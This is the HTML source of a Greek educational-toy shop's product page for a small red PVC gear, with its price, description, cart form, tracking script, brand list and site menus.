			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-50-mm-50-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%af/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-50-mm-50-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%af/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2020/12/6462_O-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Γρανάζι (50 mm/50 δόντια) πορτοκαλί" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2020/12/6462_O-150x149.jpg 150w, https://stem-toys.gr/wp-content/uploads/2020/12/6462_O-300x298.jpg 300w, https://stem-toys.gr/wp-content/uploads/2020/12/6462_O.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-50-mm-50-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%af/" class="wd-entities-title">
						Γρανάζι (50 mm/50 δόντια) πορτοκαλί					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>0.91<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9-3-mm-%ce%bf%cf%80%ce%ae-dia-40-mm-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9-3-mm-%ce%bf%cf%80%ce%ae-dia-40-mm-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Γρανάζι 3 mm οπή / dia. 40 mm κόκκινο" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-15-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9-3-mm-%ce%bf%cf%80%ce%ae-dia-40-mm-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf/" class="wd-entities-title">
						Γρανάζι 3 mm οπή / dia. 40 mm κόκκινο					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>0.91<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Γρανάζι (60 mm/58 δόντια)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>0.91<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696f2e60661e8">Γρανάζι (60 mm/58 δόντια) ποσότητα</label>
	<input
		type="number"
				id="quantity_696f2e60661e8"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="33403" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:33403,&quot;item_id&quot;:33403,&quot;item_name&quot;:&quot;\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)&quot;,&quot;sku&quot;:&quot;440088&quot;,&quot;price&quot;:0.91,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1&quot;,&quot;id&quot;:33403}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[33403] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"6875c9d0-3c8d-475c-bd8a-51b87399dd07","params":{"content_type":"product","content_ids":["33403"],"contents":[{"id":"33403","quantity":1}],"content_name":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.91","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				440088			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" rel="tag">Αναλώσιμα</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Γρανάζι (60 mm/58 δόντια) από PVC</p>
<p>Οπή 4mm</p>
<p>Διάμετρος 60mm</p>
<p>Δόντια 58</p>
<p>Χρώμα κόκκινο</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_8831" class="wd-brands brands-widget slider-brands_8831 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
